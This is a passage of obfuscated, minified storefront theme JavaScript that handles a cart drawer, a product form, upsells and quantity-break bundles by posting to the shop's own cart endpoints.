_0x4ab4b5=_0x15392c;_0x5c39ce[_0x4ab4b5(0x231)]['setAttribute']('aria-expanded',!_0x5c39ce[_0x4ab4b5(0x231)][_0x4ab4b5(0x3b1)](_0x4ab4b5(0x4d9))['hasAttribute'](_0x4ab4b5(0x52d)));}),_0x403bd7['parentElement'][_0x15392c(0x483)]('keyup',onKeyUpEscape);}[a0_0x39fed1(0x3f4)](_0x30da50,_0x2a30ec=![]){const _0x98ea18=a0_0x39fed1;this['querySelector'](_0x98ea18(0x54f))[_0x98ea18(0x275)][_0x98ea18(0x367)](_0x98ea18(0x2ac))&&this[_0x98ea18(0x5b8)](_0x98ea18(0x54f))[_0x98ea18(0x275)]['remove'](_0x98ea18(0x2ac)),this[_0x98ea18(0x38c)]=_0x30da50['id'],this[_0x98ea18(0x4c3)]()[_0x98ea18(0x262)](_0x32c01c=>{const _0x3211f8=_0x98ea18,_0x58bfa0=_0x32c01c[_0x3211f8(0x1fd)]?document[_0x3211f8(0x5b8)](_0x32c01c[_0x3211f8(0x1fd)]):document[_0x3211f8(0x204)](_0x32c01c['id']);if(_0x58bfa0){_0x58bfa0[_0x3211f8(0x3fb)]=this['getSectionInnerHTML'](_0x30da50['sections'][_0x32c01c['id']],_0x32c01c[_0x3211f8(0x1fd)]);const _0x28816f=_0x58bfa0[_0x3211f8(0x5b8)](_0x3211f8(0x1d8));if(_0x28816f)_0x28816f['scrollTop']=this['cartBodyScroll'];}}),this[_0x98ea18(0x23f)]();const _0x39ff8d=this['querySelector'](_0x98ea18(0x3b3));if(_0x39ff8d&&_0x39ff8d[_0x98ea18(0x513)])_0x39ff8d[_0x98ea18(0x513)]();let _0x484f41=[],_0x217a95=[];this[_0x98ea18(0x5b4)](_0x98ea18(0x215))['forEach'](_0x4f23f1=>{const _0x3a76da=_0x98ea18;_0x4f23f1['getUpdateRequired']()&&(this[_0x3a76da(0x5b8)](_0x3a76da(0x446)+_0x4f23f1[_0x3a76da(0x3e3)]['handle'])?_0x4f23f1[_0x3a76da(0x3e3)][_0x3a76da(0x37e)]===_0x3a76da(0x3a7)&&_0x217a95[_0x3a76da(0x547)](_0x4f23f1):_0x4f23f1[_0x3a76da(0x3e3)][_0x3a76da(0x37e)]===_0x3a76da(0x3cb)&&_0x484f41['push'](_0x4f23f1));});if(_0x217a95['length']>0x0)_0x217a95[0x0][_0x98ea18(0x2e1)]();else{if(_0x484f41[_0x98ea18(0x51e)]>0x0)_0x484f41[0x0][_0x98ea18(0x321)]();else{if(this[_0x98ea18(0x341)])this[_0x98ea18(0x341)]['initUnlock']();const _0x210b99=document['querySelectorAll'](_0x98ea18(0x3ab));_0x210b99[_0x98ea18(0x262)](_0x382695=>{_0x382695['initUnlock']();});}}setTimeout(()=>{const _0x4e7df5=_0x98ea18;this[_0x4e7df5(0x5b8)](_0x4e7df5(0x492))[_0x4e7df5(0x483)](_0x4e7df5(0x2aa),this['close'][_0x4e7df5(0x40d)](this));if(_0x2a30ec)return;this[_0x4e7df5(0x52d)]();});}[a0_0x39fed1(0x2ed)](_0x474908,_0x402f23=a0_0x39fed1(0x516)){const _0x1aa973=a0_0x39fed1;let _0x5c4bd6=new DOMParser()[_0x1aa973(0x455)](_0x474908,_0x1aa973(0x462))[_0x1aa973(0x5b8)](_0x402f23);_0x402f23===_0x1aa973(0x22a)&&fixParsedHtml(this,_0x5c4bd6);let _0xaa2980=_0x5c4bd6[_0x1aa973(0x3fb)];return _0xaa2980;}[a0_0x39fed1(0x4c3)](){const _0x56838a=a0_0x39fed1;return[{'id':_0x56838a(0x28e),'selector':'#CartDrawer'},{'id':_0x56838a(0x26a)}];}['getSectionDOM'](_0x4d94d4,_0x4167be=a0_0x39fed1(0x516)){const _0x1aa938=a0_0x39fed1;return new DOMParser()[_0x1aa938(0x455)](_0x4d94d4,_0x1aa938(0x462))[_0x1aa938(0x5b8)](_0x4167be);}[a0_0x39fed1(0x2d3)](_0x170b12){this['activeElement']=_0x170b12;}}customElements[a0_0x39fed1(0x586)]('cart-drawer',CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x125976=a0_0x39fed1;super(),this[_0x125976(0x229)]=document[_0x125976(0x5b8)]('cart-drawer'),this[_0x125976(0x53e)]=document[_0x125976(0x5b8)]('cart-items');}[a0_0x39fed1(0x36e)](){const _0xb75225=a0_0x39fed1;fetch(_0xb75225(0x509),{'method':_0xb75225(0x56c),'headers':{'Content-Type':_0xb75225(0x48d)},'body':JSON[_0xb75225(0x49f)]({'updates':{},'sections':[_0xb75225(0x28e),_0xb75225(0x26a)],'sections_url':window[_0xb75225(0x205)][_0xb75225(0x336)]})})[_0xb75225(0x58f)](_0x4346d2=>_0x4346d2[_0xb75225(0x3e9)]())[_0xb75225(0x58f)](_0x902d8a=>{const _0xce2c87=_0xb75225;document[_0xce2c87(0x5b8)](_0xce2c87(0x28e))[_0xce2c87(0x3f4)](_0x902d8a,!![]);})[_0xb75225(0x2d8)](_0x362968=>{console['error'](_0x362968);});}['getSectionInnerHTML'](_0x42e227,_0x67c37a){const _0x29846c=a0_0x39fed1;let _0xf16fa6=new DOMParser()['parseFromString'](_0x42e227,_0x29846c(0x462))[_0x29846c(0x5b8)](_0x67c37a);_0x67c37a==='.drawer__inner'&&fixParsedHtml(this['cartDrawer'],_0xf16fa6);let _0x2b19a0=_0xf16fa6[_0x29846c(0x3fb)];return _0x2b19a0;}[a0_0x39fed1(0x4c3)](){const _0x2c456f=a0_0x39fed1;return[{'id':_0x2c456f(0x338),'section':_0x2c456f(0x28e),'selector':_0x2c456f(0x54f)},{'id':'cart-icon-bubble','section':_0x2c456f(0x26a),'selector':_0x2c456f(0x516)}];}}customElements['define'](a0_0x39fed1(0x3c8),CartDrawerItems);function fixParsedHtml(_0x29ae04,_0x46ebf5){const _0x58ce95=a0_0x39fed1,_0x3402e=_0x29ae04[_0x58ce95(0x5b8)](_0x58ce95(0x1d8));if(_0x3402e){const _0x3cc955=document[_0x58ce95(0x5b8)](_0x58ce95(0x28e));_0x3cc955[_0x58ce95(0x565)]=_0x3402e[_0x58ce95(0x343)];}const _0xb71fd2=_0x46ebf5[_0x58ce95(0x5b8)]('.cart-timer');if(_0xb71fd2){oldTimer=_0x29ae04['querySelector']('.cart-timer');if(oldTimer)_0xb71fd2[_0x58ce95(0x3fb)]=oldTimer[_0x58ce95(0x3fb)];}const _0x1de748=_0x29ae04[_0x58ce95(0x5b4)](_0x58ce95(0x339));let _0x227651=_0x46ebf5['querySelectorAll'](_0x58ce95(0x339));_0x1de748[_0x58ce95(0x262)]((_0x8438c6,_0x8bc391)=>{const _0x5730bb=_0x58ce95;let _0x10e633=_0x227651[_0x8bc391];if(!_0x10e633)return;if(_0x8438c6[_0x5730bb(0x4bc)][_0x5730bb(0x1f4)]()===_0x5730bb(0x314))_0x10e633['dataset']['selected']=_0x8438c6[_0x5730bb(0x3e3)][_0x5730bb(0x37e)];_0x10e633[_0x5730bb(0x3e3)]['id']=_0x8438c6['dataset']['id'],_0x10e633[_0x5730bb(0x5b8)]('[name=\x22id\x22]')[_0x5730bb(0x475)]=_0x8438c6[_0x5730bb(0x5b8)](_0x5730bb(0x3c0))['value'];if(_0x10e633[_0x5730bb(0x5b8)]('.upsell__image__img'))_0x10e633[_0x5730bb(0x5b8)](_0x5730bb(0x337))[_0x5730bb(0x51c)]=_0x8438c6[_0x5730bb(0x5b8)](_0x5730bb(0x337))[_0x5730bb(0x51c)];if(_0x10e633[_0x5730bb(0x5b8)]('.upsell__variant-picker')){const _0x2380e8=_0x8438c6[_0x5730bb(0x5b4)](_0x5730bb(0x217));_0x10e633['querySelectorAll']('.select__select')[_0x5730bb(0x262)]((_0x40474d,_0x4c06f6)=>{const _0xc8647=_0x5730bb;_0x40474d[_0xc8647(0x475)]=_0x2380e8[_0x4c06f6][_0xc8647(0x475)],_0x40474d[_0xc8647(0x5b4)](_0xc8647(0x2c0))[_0xc8647(0x262)](_0x19dc47=>{const _0x1174f5=_0xc8647;_0x19dc47['removeAttribute']('selected');if(_0x19dc47[_0x1174f5(0x475)]===_0x2380e8[_0x4c06f6]['value'][_0x1174f5(0x3c7)]())_0x19dc47[_0x1174f5(0x567)](_0x1174f5(0x37e),'');});});}if(_0x8438c6['dataset'][_0x5730bb(0x208)]===_0x5730bb(0x3cb)){var _0x294d47=_0x10e633['querySelector'](_0x5730bb(0x257)),_0x3f8a3a=_0x8438c6['querySelector'](_0x5730bb(0x257));if(_0x294d47&&_0x3f8a3a)_0x294d47['innerHTML']=_0x3f8a3a[_0x5730bb(0x3fb)];}});}!customElements[a0_0x39fed1(0x59c)](a0_0x39fed1(0x53f))&&customElements[a0_0x39fed1(0x586)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0x210230=a0_0x39fed1;super(),this[_0x210230(0x310)]=this[_0x210230(0x5b8)](_0x210230(0x310)),this['form'][_0x210230(0x483)](_0x210230(0x3b2),this[_0x210230(0x3d1)][_0x210230(0x40d)](this)),this['formIdInput']=this[_0x210230(0x310)][_0x210230(0x5b8)]('[name=id]'),this['formIdInput'][_0x210230(0x301)]=![],this[_0x210230(0x47a)]=this[_0x210230(0x275)][_0x210230(0x367)](_0x210230(0x360)),this['additionalAtcButtons']=this[_0x210230(0x47a)]?document[_0x210230(0x5b4)](_0x210230(0x432)):[],this[_0x210230(0x385)]=this['formIdInput']['dataset'][_0x210230(0x385)]===_0x210230(0x3cb),this[_0x210230(0x21a)]=document[_0x210230(0x5b8)](_0x210230(0x28e))||document[_0x210230(0x5b8)](_0x210230(0x48e)),this[_0x210230(0x458)]=this[_0x210230(0x3e3)][_0x210230(0x458)]==='true',this[_0x210230(0x34e)]=this[_0x210230(0x5b8)](_0x210230(0x447));if(document[_0x210230(0x5b8)](_0x210230(0x28e))){if(this['submitButton'])this['submitButton'][_0x210230(0x567)](_0x210230(0x56a),'dialog');this[_0x210230(0x288)]=!![];}if(this[_0x210230(0x34e)])this[_0x210230(0x2b9)]=this['submitButton'][_0x210230(0x5b8)](_0x210230(0x37f));this[_0x210230(0x2ce)]=document['getElementById'](_0x210230(0x471)+this['dataset'][_0x210230(0x3d3)]),this[_0x210230(0x551)]=document[_0x210230(0x204)](_0x210230(0x45e)+this[_0x210230(0x3e3)][_0x210230(0x3d3)]),this['productInfo']=document[_0x210230(0x204)]('ProductInfo-'+this['dataset'][_0x210230(0x3d3)]),this['quantityBreaks']=document[_0x210230(0x204)](_0x210230(0x508)+this[_0x210230(0x3e3)][_0x210230(0x3d3)]);if(this['quantityBreaks'])this[_0x210230(0x1da)]=this['quantityBreaks']['querySelectorAll'](_0x210230(0x3ab));this[_0x210230(0x30b)]=document[_0x210230(0x204)](_0x210230(0x59d)+this[_0x210230(0x3e3)][_0x210230(0x3d3)]),this[_0x210230(0x377)]=document[_0x210230(0x5b4)](_0x210230(0x2d0)+this[_0x210230(0x3e3)][_0x210230(0x3d3)]+_0x210230(0x5a5)),this[_0x210230(0x341)]=document[_0x210230(0x204)]('quantity-gifts-'+this[_0x210230(0x3e3)][_0x210230(0x3d3)]),this[_0x210230(0x39b)]=document[_0x210230(0x5b4)]('.main-offer-item-'+this[_0x210230(0x3e3)][_0x210230(0x3d3)]),this[_0x210230(0x4c8)]=this[_0x210230(0x310)][_0x210230(0x5b8)](_0x210230(0x3d7));}['handleSubmit'](_0x788d8a){const _0x216404=a0_0x39fed1;let _0x5af442=null,_0x371996=![];_0x788d8a&&(_0x788d8a[_0x216404(0x363)](),_0x788d8a[_0x216404(0x231)][_0x216404(0x275)][_0x216404(0x367)]('button--has-spinner')&&(_0x5af442=_0x788d8a[_0x216404(0x231)],_0x5af442[_0x216404(0x275)][_0x216404(0x327)]('loading')),_0x788d8a[_0x216404(0x231)][_0x216404(0x3e3)][_0x216404(0x3e0)]===_0x216404(0x3cb)&&(_0x371996=!![]));if(this[_0x216404(0x34e)][_0x216404(0x4d7)](_0x216404(0x46b))===_0x216404(0x3cb))return;this[_0x216404(0x591)](),this[_0x216404(0x34e)]['setAttribute'](_0x216404(0x46b),!![]);if(!_0x5af442){this[_0x216404(0x34e)][_0x216404(0x275)][_0x216404(0x327)](_0x216404(0x320));if(this[_0x216404(0x2b9)])this['loadingSpinner'][_0x216404(0x275)][_0x216404(0x2d1)](_0x216404(0x1cd));}this[_0x216404(0x450)][_0x216404(0x262)](_0x34823b=>{const _0x44ab5b=_0x216404;_0x34823b[_0x44ab5b(0x567)]('disabled','');});this[_0x216404(0x2ce)]&&(this[_0x216404(0x2ce)]['setAttribute'](_0x216404(0x301),''),this[_0x216404(0x2ce)][_0x216404(0x275)][_0x216404(0x327)](_0x216404(0x320)));let _0x4164eb=![],_0x3fc952=![];if(this[_0x216404(0x4c8)]&&!this[_0x216404(0x32f)]){this[_0x216404(0x4c8)][_0x216404(0x3fb)]='';let _0x1be70e='';const _0x5332e2=[],_0x3623fb=new Set(),_0x5e75b0=_0x405048=>{const _0xcbf1e3=_0x216404,_0x357ffa=_0x405048==null?'':String(_0x405048)[_0xcbf1e3(0x3c7)]();return _0x357ffa===''?null:_0x357ffa;},_0x2060f2=(_0x17dda5,_0x2881bc=0x1,_0x8a288c=null)=>{const _0x4db8f3=_0x216404;if(!_0x17dda5)return;const _0x44e490=String(_0x17dda5),_0x226ab3=Number(_0x2881bc)||0x1,_0x37d67f=_0x5e75b0(_0x8a288c),_0x4466e7=_0x5332e2['findIndex'](_0x143648=>{const _0x26c3b4=a0_0x5048,_0x658b0=_0x5e75b0(_0x143648[_0x26c3b4(0x52c)]);return _0x143648['id']===_0x44e490&&_0x658b0===_0x37d67f;});if(_0x4466e7===-0x1){const _0x15723d={'id':_0x44e490,'quantity':_0x226ab3};if(_0x37d67f)_0x15723d[_0x4db8f3(0x52c)]=_0x37d67f;_0x5332e2[_0x4db8f3(0x547)](_0x15723d);}else _0x5332e2[_0x4466e7][_0x4db8f3(0x38a)]+=_0x226ab3;},_0x3af611=_0xc7f4a6=>{const _0x5e5dd4=_0x216404;if(_0xc7f4a6)_0x3623fb[_0x5e5dd4(0x327)](String(_0xc7f4a6));};this[_0x216404(0x288)]&&!this[_0x216404(0x458)]&&!this['skipCart']&&this['cart'][_0x216404(0x5b4)](_0x216404(0x339))[_0x216404(0x262)](_0x43a7ab=>{const _0x35b261=_0x216404;if(_0x43a7ab[_0x35b261(0x3e3)][_0x35b261(0x37e)]===_0x35b261(0x3cb)&&!this[_0x35b261(0x21a)][_0x35b261(0x5b8)](_0x35b261(0x446)+_0x43a7ab[_0x35b261(0x3e3)][_0x35b261(0x4de)])){const _0x561ca2=_0x43a7ab[_0x35b261(0x5b8)](_0x35b261(0x2e7))?.['value']||null;_0x2060f2(_0x43a7ab[_0x35b261(0x3e3)]['id'],0x1,_0x561ca2);}});if(this[_0x216404(0x551)])this[_0x216404(0x3e3)][_0x216404(0x328)]===_0x216404(0x3cb)&&document[_0x216404(0x5b4)](_0x216404(0x587))['forEach'](_0x223a57=>{const _0x4d6c46=_0x216404,_0x316bdc=_0x223a57['querySelector'](_0x4d6c46(0x2e7))?.[_0x4d6c46(0x475)]||null;if(_0x223a57[_0x4d6c46(0x3e3)]['selected']===_0x4d6c46(0x3cb))_0x2060f2(_0x223a57[_0x4d6c46(0x3e3)]['id'],0x1,_0x316bdc);}),(this[_0x216404(0x551)][_0x216404(0x31b)]||[])[_0x216404(0x262)](_0x2139a6=>{const _0x2e7316=_0x216404;if(!_0x2139a6)return;_0x2060f2(_0x2139a6['id'],Number(_0x2139a6[_0x2e7316(0x38a)])||0x1);});else{this[_0x216404(0x341)]&&Array[_0x216404(0x1e4)](this[_0x216404(0x341)][_0x216404(0x29b)])&&this[_0x216404(0x341)][_0x216404(0x29b)][_0x216404(0x51e)]>0x0&&this[_0x216404(0x341)][_0x216404(0x29b)][_0x216404(0x262)](_0x425974=>_0x2060f2(_0x425974,0x1));this['upsells']=document['querySelectorAll'](_0x216404(0x2d5)+this[_0x216404(0x3e3)][_0x216404(0x3d3)]);for(let _0x409dc4=this[_0x216404(0x2b3)][_0x216404(0x51e)]-0x1;_0x409dc4>=0x0;_0x409dc4--){const _0x2eabfb=this[_0x216404(0x2b3)][_0x409dc4];if(_0x2eabfb&&_0x2eabfb[_0x216404(0x3e3)][_0x216404(0x37e)]===_0x216404(0x3cb)){const _0x4b6474=_0x2eabfb[_0x216404(0x5b8)](_0x216404(0x2e7))?.[_0x216404(0x475)]||null;_0x2060f2(_0x2eabfb['dataset']['id'],0x1,_0x4b6474);}}this[_0x216404(0x1da)]&&this[_0x216404(0x1da)]['forEach'](_0x96b826=>{const _0x4b7935=_0x216404;(_0x96b826[_0x4b7935(0x29b)]||[])[_0x4b7935(0x262)](_0x2736ad=>{const _0x22dac8=_0x4b7935,_0x305cc7=String(_0x2736ad);!_0x5332e2[_0x22dac8(0x35f)](_0xacd638=>String(_0xacd638['id'])===_0x305cc7)&&_0x2060f2(_0x305cc7,0x1);});});if(this[_0x216404(0x39b)][_0x216404(0x51e)]===0x0){if(this[_0x216404(0x530)]&&Array[_0x216404(0x1e4)](this[_0x216404(0x530)][_0x216404(0x31b)])&&this[_0x216404(0x530)][_0x216404(0x31b)][_0x216404(0x51e)]>0x0)this['quantityBreaks'][_0x216404(0x31b)][_0x216404(0x262)](_0x5035a3=>{_0x2060f2(_0x5035a3,0x1),_0x3af611(_0x5035a3);}),_0x3fc952=!![];else{let _0x22be98=0x1;if(this[_0x216404(0x530)])_0x22be98=Number(this[_0x216404(0x530)][_0x216404(0x233)])||0x1;else{if(this[_0x216404(0x30b)])_0x22be98=Number(this['quantityPicker']['querySelector'](_0x216404(0x2e9))?.['value'])||0x1;else this[_0x216404(0x5b8)](_0x216404(0x401))&&(_0x22be98=Number(this[_0x216404(0x5b8)](_0x216404(0x401))[_0x216404(0x475)])||0x1);}const _0x408cca=this[_0x216404(0x29a)]['value'];_0x2060f2(_0x408cca,_0x22be98),_0x3af611(_0x408cca);}}for(let _0x26eb26=this[_0x216404(0x39b)][_0x216404(0x51e)]-0x1;_0x26eb26>=0x0;_0x26eb26--){const _0x1dec61=this[_0x216404(0x39b)][_0x26eb26];_0x2060f2(_0x1dec61['dataset']['id'],0x1),_0x3af611(_0x1dec61[_0x216404(0x3e3)]['id']);}}if(_0x5332e2['length']>0x1||_0x3fc952||this[_0x216404(0x551)]||this['mainBundleItems'][_0x216404(0x51e)]>0x0){const _0x32efa8=[];this['customFields']?.[_0x216404(0x262)](_0x499bb6=>{const _0x53f16d=_0x216404;_0x499bb6?.[_0x53f16d(0x3e3)]?.[_0x53f16d(0x301)]!==_0x53f16d(0x3cb)&&_0x32efa8['push']({'fieldName':_0x499bb6[_0x53f16d(0x1ea)],'value':_0x499bb6[_0x53f16d(0x211)]});});let _0x3a3ebd=null;this[_0x216404(0x275)][_0x216404(0x367)](_0x216404(0x360))&&(_0x3a3ebd=this[_0x216404(0x5b8)](_0x216404(0x24f))||this[_0x216404(0x5b8)](_0x216404(0x2f3))||document[_0x216404(0x5b8)](_0x216404(0x443)));const _0x44abd5=this['querySelector'](_0x216404(0x4f8)),_0x241631=_0x216404(0x533)+_0x216404(0x23c)+_0x216404(0x3a4),_0x5ed067=this['classList'][_0x216404(0x367)]('main-product-form')?this[_0x216404(0x569)]?this['productInfo'][_0x216404(0x5b4)](_0x241631):document['querySelectorAll'](_0x241631):[];_0x5332e2[_0x216404(0x262)](_0x5bfc71=>{const _0x1d7e8a=_0x216404;if(_0x3623fb[_0x1d7e8a(0x3cd)](_0x5bfc71['id'])){const _0x4e5ba0=[];_0x32efa8['forEach'](_0x3a6c03=>{const _0x401c4b=_0x1d7e8a;_0x4e5ba0[_0x401c4b(0x547)]({'fieldName':_0x3a6c03[_0x401c4b(0x1ea)],'value':_0x3a6c03[_0x401c4b(0x475)]});});_0x44abd5&&_0x44abd5[_0x1d7e8a(0x5b4)](_0x1d7e8a(0x322))[_0x1d7e8a(0x262)](_0x3609c7=>{const _0x21847e=_0x1d7e8a,_0x577292=_0x3609c7[_0x21847e(0x248)][_0x21847e(0x31a)](/properties\[(.*?)\]/);if(_0x577292)_0x4e5ba0['push']({'fieldName':_0x577292[0x1],'value':_0x3609c7[_0x21847e(0x475)]});});this[_0x1d7e8a(0x275)][_0x1d7e8a(0x367)](_0x1d7e8a(0x360))&&_0x5ed067[_0x1d7e8a(0x262)](_0x364ea2=>{const _0x124359=_0x1d7e8a,_0x4399c2=_0x364ea2[_0x124359(0x248)]['match'](/properties\[(.*?)\]/);if(_0x4399c2)_0x4e5ba0[_0x124359(0x547)]({'fieldName':_0x4399c2[0x1],'value':_0x364ea2['value']});});if(_0x4e5ba0[_0x1d7e8a(0x51e)])_0x5bfc71[_0x1d7e8a(0x252)]=_0x4e5ba0;_0x3a3ebd&&typeof _0x3a3ebd['value']===_0x1d7e8a(0x308)&&_0x3a3ebd[_0x1d7e8a(0x475)]['length']>0x0&&(_0x5bfc71[_0x1d7e8a(0x52c)]=_0x3a3ebd[_0x1d7e8a(0x475)]);}});const _0x160123=document['createDocumentFragment']();_0x5332e2[_0x216404(0x262)]((_0x383c53,_0xb88d35)=>{const _0x328756=_0x216404;_0x1be70e+=_0x328756(0x519)+_0xb88d35+_0x328756(0x464)+_0x383c53[_0x328756(0x38a)]+'\x22>'+(_0x328756(0x519)+_0xb88d35+_0x328756(0x523)+_0x383c53['id']+'\x22>'),_0x383c53[_0x328756(0x52c)]&&(_0x1be70e+=_0x328756(0x519)+_0xb88d35+_0x328756(0x4cd)+_0x383c53[_0x328756(0x52c)]+'\x22>'),Array[_0x328756(0x1e4)](_0x383c53['properties'])&&_0x383c53[_0x328756(0x252)][_0x328756(0x51e)]&&_0x383c53[_0x328756(0x252)][_0x328756(0x262)](_0x52ac15=>{const _0x4e75e5=_0x328756,_0x552e9f=document[_0x4e75e5(0x3f0)](_0x4e75e5(0x2c4));_0x552e9f[_0x4e75e5(0x4f9)]=_0x4e75e5(0x1cd),_0x552e9f[_0x4e75e5(0x248)]='items['+_0xb88d35+_0x4e75e5(0x34a)+_0x52ac15['fieldName']+']',_0x552e9f[_0x4e75e5(0x475)]=serializePropValue(_0x52ac15['value']),_0x160123[_0x4e75e5(0x415)](_0x552e9f);});}),this[_0x216404(0x4c8)][_0x216404(0x3fb)]=_0x1be70e,this[_0x216404(0x4c8)][_0x216404(0x415)](_0x160123),_0x4164eb=!![];}}var _0x1bb32f=fetchConfig(_0x216404(0x2c7));_0x1bb32f['headers'][_0x216404(0x43b)]='XMLHttpRequest',delete _0x1bb32f['headers']['Content-Type'];var _0x230bb4=new FormData(this['form']);if(this[_0x216404(0x32f)])_0x4164eb=!![];this[_0x216404(0x21a)]&&(_0x230bb4[_0x216404(0x4ee)](_0x216404(0x2b1),this['cart']['getSectionsToRender']()[_0x216404(0x41f)](_0x2d8428=>_0x2d8428['id'])),_0x230bb4[_0x216404(0x4ee)](_0x216404(0x5ba),window[_0x216404(0x205)]['pathname']),this[_0x216404(0x21a)][_0x216404(0x2d3)](document[_0x216404(0x3ef)]));if(_0x4164eb){const _0x36b34d=this[_0x216404(0x3e3)][_0x216404(0x451)]?this[_0x216404(0x3e3)][_0x216404(0x451)][_0x216404(0x3a6)](','):[],_0x4466f3=['id',_0x216404(0x38a),..._0x36b34d];for(let _0xfa1a92=0x0;_0xfa1a92<_0x4466f3[_0x216404(0x51e)];_0xfa1a92++){_0x230bb4[_0x216404(0x414)](_0x4466f3[_0xfa1a92]);}}_0x1bb32f[_0x216404(0x26f)]=_0x230bb4,fetch(''+routes[_0x216404(0x58e)],_0x1bb32f)[_0x216404(0x58f)](_0x57759a=>_0x57759a['json']())[_0x216404(0x58f)](async _0x5e3b4b=>{const _0x12c498=_0x216404;if(_0x5e3b4b[_0x12c498(0x2e8)]){this[_0x12c498(0x591)](_0x5e3b4b[_0x12c498(0x5a8)]);const _0x51b465=this['submitButton'][_0x12c498(0x5b8)](_0x12c498(0x4ab));if(!_0x51b465)return;this[_0x12c498(0x34e)][_0x12c498(0x567)](_0x12c498(0x46b),!![]),this[_0x12c498(0x34e)][_0x12c498(0x5b8)]('span')['classList'][_0x12c498(0x327)](_0x12c498(0x1cd)),_0x51b465['classList']['remove'](_0x12c498(0x1cd)),this[_0x12c498(0x4e7)]=!![];return;}if(!_0x5e3b4b[_0x12c498(0x2b1)]&&this[_0x12c498(0x21a)])try{const _0x28f217=await fetch(routes[_0x12c498(0x3fc)]+_0x12c498(0x43c)+this[_0x12c498(0x21a)][_0x12c498(0x4c3)]()['map'](_0x1e0239=>_0x1e0239['id'])[_0x12c498(0x255)](',')),_0x3dd314=await _0x28f217[_0x12c498(0x3e9)]();_0x5e3b4b[_0x12c498(0x2b1)]=_0x3dd314;}catch(_0x5b6025){console[_0x12c498(0x4e7)](_0x12c498(0x465),_0x5b6025),this[_0x12c498(0x591)](window[_0x12c498(0x50e)][_0x12c498(0x4e7)]||_0x12c498(0x2db));return;}if(this[_0x12c498(0x385)]||_0x371996){window['location']=_0x12c498(0x56d);return;}else{if(!this['cart']){window[_0x12c498(0x205)]=window[_0x12c498(0x4c9)][_0x12c498(0x3fc)];return;}}if(!this['error'])publish(PUB_SUB_EVENTS[_0x12c498(0x4a8)],{'source':_0x12c498(0x53f),'productVariantId':this[_0x12c498(0x29a)]['id'],'cartData':_0x5e3b4b});this[_0x12c498(0x4e7)]=![];const _0x39a5bc=this['closest'](_0x12c498(0x3fd));_0x39a5bc?(document[_0x12c498(0x26f)][_0x12c498(0x483)](_0x12c498(0x40f),()=>{setTimeout(()=>{const _0x3c7fa1=a0_0x5048;this[_0x3c7fa1(0x21a)][_0x3c7fa1(0x3f4)](_0x5e3b4b,this[_0x3c7fa1(0x458)]);});},{'once':!![]}),_0x39a5bc[_0x12c498(0x553)](!![])):this[_0x12c498(0x21a)][_0x12c498(0x3f4)](_0x5e3b4b,this[_0x12c498(0x458)]);})[_0x216404(0x2d8)](_0x50ed8d=>{const _0x313e2c=_0x216404;console[_0x313e2c(0x4e7)](_0x50ed8d);})[_0x216404(0x54e)](()=>{const _0x5a132c=_0x216404;if(_0x5af442)_0x5af442[_0x5a132c(0x275)][_0x5a132c(0x2d1)](_0x5a132c(0x320));else{this[_0x5a132c(0x34e)][_0x5a132c(0x275)][_0x5a132c(0x2d1)](_0x5a132c(0x320));if(this[_0x5a132c(0x2b9)])this[_0x5a132c(0x2b9)][_0x5a132c(0x275)][_0x5a132c(0x327)](_0x5a132c(0x1cd));}this[_0x5a132c(0x450)][_0x5a132c(0x262)](_0x521744=>{const _0x1c47fe=_0x5a132c;_0x521744[_0x1c47fe(0x548)](_0x1c47fe(0x301));});this[_0x5a132c(0x2ce)]&&(this[_0x5a132c(0x2ce)][_0x5a132c(0x548)](_0x5a132c(0x301)),this[_0x5a132c(0x2ce)][_0x5a132c(0x275)][_0x5a132c(0x2d1)](_0x5a132c(0x320)));if(this[_0x5a132c(0x21a)]&&this[_0x5a132c(0x21a)][_0x5a132c(0x275)][_0x5a132c(0x367)](_0x5a132c(0x2ac)))this[_0x5a132c(0x21a)]['classList'][_0x5a132c(0x2d1)](_0x5a132c(0x2ac));if(!this[_0x5a132c(0x4e7)])this[_0x5a132c(0x34e)]['removeAttribute']('aria-disabled');});}[a0_0x39fed1(0x591)](_0x25694b=![]){const _0x28590c=a0_0x39fed1;this[_0x28590c(0x2e4)]=this['errorMessageWrapper']||this[_0x28590c(0x5b8)](_0x28590c(0x32a));if(!this[_0x28590c(0x2e4)])return;this[_0x28590c(0x582)]=this[_0x28590c(0x582)]||this[_0x28590c(0x2e4)][_0x28590c(0x5b8)](_0x28590c(0x427)),this['errorMessageWrapper'][_0x28590c(0x1f3)]('hidden',!_0x25694b),_0x25694b&&(this[_0x28590c(0x582)][_0x28590c(0x44e)]=_0x25694b);}});function serializePropValue(_0x59bd7e){const _0x2b33a2=a0_0x39fed1;if(_0x59bd7e==null)return'';if(typeof _0x59bd7e===_0x2b33a2(0x2f9))try{return JSON[_0x2b33a2(0x49f)](_0x59bd7e);}catch{return String(_0x59bd7e);}return String(_0x59bd7e);}!customElements[a0_0x39fed1(0x59c)](a0_0x39fed1(0x5b0))&&customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x5b0),class ProductInfo extends HTMLElement{constructor(){const _0x4f7787=a0_0x39fed1;super(),this[_0x4f7787(0x332)]=document[_0x4f7787(0x5b8)]('['+defMed+']'),this[_0x4f7787(0x2c4)]=this['querySelector'](_0x4f7787(0x2e9)),this[_0x4f7787(0x3df)]=this[_0x4f7787(0x5b8)](_0x4f7787(0x407)),this['variantSelects']=this[_0x4f7787(0x5b8)]('variant-radios'),this[_0x4f7787(0x34e)]=this['querySelector'](_0x4f7787(0x447)),this['form']=this[_0x4f7787(0x5b8)]('#ProductForm-'+this[_0x4f7787(0x3e3)][_0x4f7787(0x3d3)]),this['hasUrl']=this[_0x4f7787(0x3e3)][_0x4f7787(0x437)]!==null;}[a0_0x39fed1(0x2a3)]=undefined;[a0_0x39fed1(0x37b)]=undefined;[a0_0x39fed1(0x344)](){const 